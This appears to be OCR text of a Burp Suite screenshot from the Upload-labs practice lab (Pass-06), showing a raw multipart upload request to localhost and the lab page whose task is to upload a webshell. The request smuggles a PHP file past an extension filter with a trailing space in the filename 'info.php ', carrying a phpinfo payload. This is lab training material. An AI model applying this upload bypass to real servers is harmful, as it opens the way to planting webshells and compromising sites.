 Request
Pretty Raw \n Actions
3 Content-Length: 322
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8888
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5gaJUH7PALexP635
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8888/Pass-06/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundary5gaJUH7PALexP635
22 Content-Disposition: form-data; name="upload_file"; filename="info.php "
23 Content-Type: application/octet-stream
24
25 <?php phpinfo(); ?>
26 ------WebKitFormBoundary5gaJUH7PALexP635
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundary5gaJUH7PALexP635--
31
Search...
0 matches
Response
Pretty Raw Render \n Actions
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传